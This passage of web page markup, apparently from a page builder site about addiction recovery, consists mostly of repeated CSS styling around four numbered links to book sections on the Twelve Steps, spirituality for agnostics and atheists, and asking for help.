}#sppb-addon-cSekLfp7j4H35ImwTgsbH{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XoGGNBz8HqKZK_8fecy48" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">06</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-twelve-steps">The Twelve Step</a>
</h3><div class="sppb-blocknumber-text"><p>The first step is about recognizing that I am</p></div></div></div></div></div><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-70VoKC9C-3YborLlZSqMk" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">07</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/spirituality-for-agnostics-atheists">Agonistics & Atheists</a>
</h3><div class="sppb-blocknumber-text"><p>The path to empowerment and freedom from the&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk{
}#sppb-addon-70VoKC9C-3YborLlZSqMk{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-pImn1vjzX-LTh8G_FGZm2" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">08</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-recovery-process">Spiritual Integration</a>
</h3><div class="sppb-blocknumber-text"><p>I write a great deal about the importance of being</p></div></div></div></div></div><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XNJWL8MzErNhgGUGCclX3" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">09</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/third-step-help">Third Step Help</a>
</h3><div class="sppb-blocknumber-text"><p>I learned that being willing to ask for help</p></div></div></div></div></div><style type="text/css">#sppb-addon-XNJWL8MzErNhgGUGCclX3{
}#sppb-addon-XNJWL8MzErNhgGUGCclX3{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{
}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{
